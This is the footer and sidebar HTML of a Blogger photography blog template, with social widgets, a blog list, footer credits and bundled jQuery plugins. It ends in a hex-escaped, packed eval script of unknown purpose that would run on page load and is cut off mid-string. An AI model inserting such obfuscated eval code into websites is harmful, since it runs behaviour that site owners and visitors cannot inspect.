</li>
</ul>
</li>
</ul>
</div>
</div>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
All photos on this website are copyrighted material and all rights are reserved. Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div>
<div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Follow Us</h2>
<div class='widget-content'>
<div class="kt-social-buttons-widget"><ul class="sidebar-social clearfix"><li><a href="https://twitter.com/kolobrzegphoto" class="social-btn-twitter">Follow on Twitter <i class="fa fa-twitter"></i> </a></li><li><a href="https://facebook.com/Kołobrzeg-County-Photo/" class="social-btn-facebook">Like on Facebook <i class="fa fa-facebook"></i> </a></li><li><a href="#!" class="social-btn-youtube">Subscribe on Youtube <i class="fa fa-youtube"></i> </a></li><li><a href="https://www.instagram.com/kolobrzegphoto/?hl=pl" class="social-btn-instagram">Follow on Instagram <i class="fa fa-instagram"></i> </a></li></ul></div>
<style>
.kt-social-buttons-widget ul {
list-style: none;
padding-left: 0;
}
.kt-social-buttons-widget li a {
font-size: 10px;
text-transform: uppercase;
letter-spacing: 2px;
text-decoration: none;
display: block;
color: #0a0a0a;
padding: 10px 1px 10px 10px;
background:#f8f8f8;
}
.kt-social-buttons-widget ul li {
width: 100%;
margin-bottom: 10px;
}
.kt-social-buttons-widget li:hover a.social-btn-twitter {
background: #1da1f2;
color:#fff;
}
.kt-social-buttons-widget li a i {
float: right;
width: 35px;
height: 14px;
line-height: 14px;
text-align: ;
margin: 0;
padding: 0 0 0 10px;
font-size: 14px;
}
.kt-social-buttons-widget li a i {
border-left: 1px solid #666;
line-height: 14px;
}
.kt-social-buttons-widget li:hover a.social-btn-facebook {
background: #3b5998;
color:#fff;
}
.kt-social-buttons-widget li:hover a.social-btn-youtube {
background: #cd201f;
color:#fff;
}
.kt-social-buttons-widget li:hover a.social-btn-instagram {
background: #405de6;
color:#fff;
}
</style>
</div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/1641890536205926726?po\x3d6832057266221275852\x26origin\x3dhttps://klarascottage.blogspot.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div><div class='widget Subscribe' data-version='1' id='Subscribe1'>
<div style='white-space:nowrap'>
<h2 class='title'>Subscribe To</h2>
<div class='widget-content'>
<div class='subscribe-wrapper subscribe-type-POST'>
<div class='subscribe expanded subscribe-type-POST' id='SW_READER_LIST_Subscribe1POST' style='display:none;'>
<div class='top'>
<span class='inner' onclick='return(_SW_toggleReaderList(event, "Subscribe1POST"));'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Posts
</span>
<div class='feed-reader-links'>
<a class='feed-reader-link' href='https://www.netvibes.com/subscribe.php?url=https%3A%2F%2Fklarascottage.blogspot.com%2Ffeeds%2Fposts%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-netvibes.png'/>
</a>
<a class='feed-reader-link' href='https://add.my.yahoo.com/content?url=https%3A%2F%2Fklarascottage.blogspot.com%2Ffeeds%2Fposts%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-yahoo.png'/>
</a>
<a class='feed-reader-link' href='https://klarascottage.blogspot.com/feeds/posts/default' target='_blank'>
<img align='absmiddle' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
                  Atom
                </a>
</div>
</div>
<div class='bottom'></div>
</div>
<div class='subscribe' id='SW_READER_LIST_CLOSED_Subscribe1POST' onclick='return(_SW_toggleReaderList(event, "Subscribe1POST"));'>
<div class='top'>
<span class='inner'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<span onclick='return(_SW_toggleReaderList(event, "Subscribe1POST"));'>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Posts
</span>
</span>
</div>
<div class='bottom'></div>
</div>
</div>
<div class='subscribe-wrapper subscribe-type-PER_POST'>
<div class='subscribe expanded subscribe-type-PER_POST' id='SW_READER_LIST_Subscribe1PER_POST' style='display:none;'>
<div class='top'>
<span class='inner' onclick='return(_SW_toggleReaderList(event, "Subscribe1PER_POST"));'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Comments
</span>
<div class='feed-reader-links'>
<a class='feed-reader-link' href='https://www.netvibes.com/subscribe.php?url=https%3A%2F%2Fklarascottage.blogspot.com%2Ffeeds%2F6832057266221275852%2Fcomments%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-netvibes.png'/>
</a>
<a class='feed-reader-link' href='https://add.my.yahoo.com/content?url=https%3A%2F%2Fklarascottage.blogspot.com%2Ffeeds%2F6832057266221275852%2Fcomments%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-yahoo.png'/>
</a>
<a class='feed-reader-link' href='https://klarascottage.blogspot.com/feeds/6832057266221275852/comments/default' target='_blank'>
<img align='absmiddle' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
                  Atom
                </a>
</div>
</div>
<div class='bottom'></div>
</div>
<div class='subscribe' id='SW_READER_LIST_CLOSED_Subscribe1PER_POST' onclick='return(_SW_toggleReaderList(event, "Subscribe1PER_POST"));'>
<div class='top'>
<span class='inner'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<span onclick='return(_SW_toggleReaderList(event, "Subscribe1PER_POST"));'>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Comments
</span>
</span>
</div>
<div class='bottom'></div>
</div>
</div>
<div style='clear:both'></div>
</div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div style='clear: both;'></div>
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget BlogList' data-version='1' id='BlogList2'>
<h2 class='title'>My Blog List</h2>
<div class='widget-content'>
<div class='blog-list-container' id='BlogList2_container'>
<ul id='BlogList2_blogs'>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sIqFHl97VYSMyc19qVU6aO4UnQi_YSQ_BB_ZZQiv2DGaJnlPOM69AMKW8hjuzKuS2TdY4M_304OrCaz0oe2kcLCLP9rhKRxxo5TbZtryEAlydk_YLL=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://backroadstraveller.blogspot.com/' target='_blank'>
Tom The Backroads Traveller</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://backroadstraveller.blogspot.com/2026/01/the-supreme-leader-with-long-red-tie.html' target='_blank'>
The Supreme Leader With the Long Red Tie!
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tr_EITftDZkPirGmf6JPa53Uwn-tiXGvLC3OcqLHzLMQHrIk2wHM6JFs1vflASxfN0iCdPC8Gs-g8Fnj7m8S0dVpW7HW85PhWUSYA3N-w0FG5KS8Y=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://chwilezachwycone.blogspot.com/' target='_blank'>
Chwile zaChwycone</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://chwilezachwycone.blogspot.com/2026/01/pywacz-zwyczajny-utricularia-vulgaris.html' target='_blank'>
Pływacz zwyczajny (Utricularia vulgaris)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u-vppX5yNi2WRDsSxBXOLf6KhgqIpeiY5v6wR-c_UP5phVeUNMZsMtL9DTA5Fkefyil33DrN1ksYkC0T6Z4ctuQiks17ugPqy18BXf=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://redesiuk.blogspot.com/' target='_blank'>
photography      by     redesiuk</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://redesiuk.blogspot.com/2025/11/winter-tea.html' target='_blank'>
winter tea
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sAFEfMGC-lpZYwb8aH0kQCpU6y0c_9jmbXzTdwf7Qhvu8id8-_oj1x20oShntFBSloIN7-3trNjZfkHYRfJKtc_TwyXj-Cfqkdxg2uDu0gGpif=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://tallydailyphoto.blogspot.com/' target='_blank'>
Tallahassee Daily Photo</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://tallydailyphoto.blogspot.com/2020/04/april-theme-day-school.html' target='_blank'>
April Theme Day: School
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (B)'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/Kołobrzeg-County-Photo/" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (c)'><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Agregatory</h2>
<div class='widget-content'>
<ul>
<li><a href='http://blogi-fotograficzne.blogspot.com/'>BLOGI FOTOGRAFICZNE</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<a href="http://focimy.pl" title="Focimy.pl - agregator blogów fotograficznych i wyszukiwarka zdjęć" target="_blank"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sB8pVz5xtxkqPNH_CZKPecJkZ1bqteRU6QR3hqdAU2xT4oFAJ3tHyR7Svvx_OF1sgbUH_qZ4tGXMw-mB8FZw5E57lJ5UR7O4EQ8SaTHnQPDRycXYl2iNT3Swj7Z5QRPMOXaiPBAy5W1rWXNMp4W1o5KqngBor0m8Z1dYJMX4LP2ztr_g=s0-d" width="150" height="62" border="0" alt="Focimy.pl - agregator blogów fotograficznych i wyszukiwarka zdjęć"></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<a title="Photo-Blogger-Linkring :: powered by KLUGERD" href="https://www.gerd-kluge.de/?page_id=3045" target="_blank"><img src="https://www.gerd-kluge.de/images/photo-blogger-banner160x30blue.png" alt="Photo-Blogger-Linkring :: powered by KLUGERD" width="160" height="30" border="0" /></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<a title="Nikon-Blogger-Linkring :: powered by KLUGERD" href="https://www.gerd-kluge.de/?page_id=1479" target="_blank"><img src="https://www.gerd-kluge.de/images/nikon-blogger-banner160x30blue.png" alt="Nikon-Blogger-Linkring :: powered by KLUGERD" width="160" height="30" border="0" /></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<script> funkcja _bs () {var xhttp = new XMLHttpRequest (); xhttp.open (&#8222;GET&#8221;, &#8222;https://a.blogsonne.de/link.php?b=www.klarascottage.blogspot.com&k=foto ", true); xhttp.send ();} _ bs (); </script> <a href="https://www.blogsonne.de" target="_blank" rel="noopener"> Katalog internetowy Blogsonne </a>
</div>
<div class='clear'></div>
</div><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>Translate</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'en',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.VERTICAL
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                     Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='http://mybloggerthemes.com/' rel='dofollow' style='color:#e74c3c;' target='_blank'>Blogger Templates</a>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});


// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

$(function() {
    $(".sora-slide #rslides2").responsiveSlides({
  auto: true,             // Boolean: Animate automatically, true or false
  speed: 1000,            // Integer: Speed of the transition, in milliseconds
  timeout: 3000,          // Integer: Time between slide transitions, in milliseconds
  nav: true,             // Boolean: Show navigation, true or false
  pause: true,           // Boolean: Pause on hover, true or false
  prevText: "",   // String: Text for the "previous" button
  nextText: "",       // String: Text for the "next" button
  navContainer: ".sora-slide #rslides2",       // Selector: Where controls should be appended to, default is after the 'ul'
  });
 });

var _3UdBYE= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x36\x63\x28\x34\x63\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x34\x63\x28\x63\x29\x7b\x34\x62\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x34\x65\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x35\x41\x2e\x35\x7a\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x35\x79\x28\x33\x36\x29\x29\x7d\x3b\x35\x78\x28\x63\x2d\x2d\x29\x7b\x34\x64\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x35\x77\x28\x35\x76\x20\x35\x75\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x34\x62\x20\x70\x7d\x28\x5c\x27\x76\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5